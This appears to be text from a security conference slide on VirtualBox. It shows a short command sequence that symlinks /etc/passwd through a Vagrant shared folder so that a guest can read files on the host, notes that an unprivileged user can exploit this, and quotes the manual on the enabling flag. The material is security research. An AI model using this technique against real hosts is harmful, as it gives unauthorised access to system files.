 SharedFoldersEnableSymlinksCreate
● When playing around with shared folders, I found:
# umount /vagrant
# rmmod vboxsf
# modprobe vboxsf follow_symlinks=1
# ln -s /etc/passwd /vagrant/x
# mount -t vboxsf vagrant /vagrant
# cat /vagrant/x
● Exploitable as unprivileged user via /dev/vboxuser
● This only works if a flag is set, which Vagrant does by default
3. For security reasons the guest OS is not allowed to create symlinks by default. If you
trust the guest OS to not abuse the functionality, you can enable creation of symlinks for
“sharename” with:
VBoxManage setextradata "VM name" VBoxInternal2/SharedFoldersEnableSymlinksCreate/sharename
http://download.virtualbox.org/virtualbox/UserManual.pdf, page 71
ETHICALHACKINGCONTEST
INSOMNI'HACK
Unboxing Your VirtualBox
- Niklas Baumstark